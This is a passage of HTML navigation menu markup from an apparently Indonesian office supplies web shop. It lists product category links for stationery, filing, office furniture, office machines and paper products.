pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.stationerymurah.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.stationerymurah.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.stationerymurah.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.stationerymurah.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.stationerymurah.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.stationerymurah.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.stationerymurah.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.stationerymurah.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.stationerymurah.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.stationerymurah.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.stationerymurah.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.stationerymurah.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.stationerymurah.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.stationerymurah.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.stationerymurah.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.stationerymurah.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.stationerymurah.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.stationerymurah.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item has-active level-top parent"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item has-active parent"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item active last"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.stationerymurah.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.stationerymurah.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.stationerymurah.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.stationerymurah.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.stationerymurah.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.stationerymurah.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.stationerymurah.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.stationerymurah.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/buku-hard-cover.html" 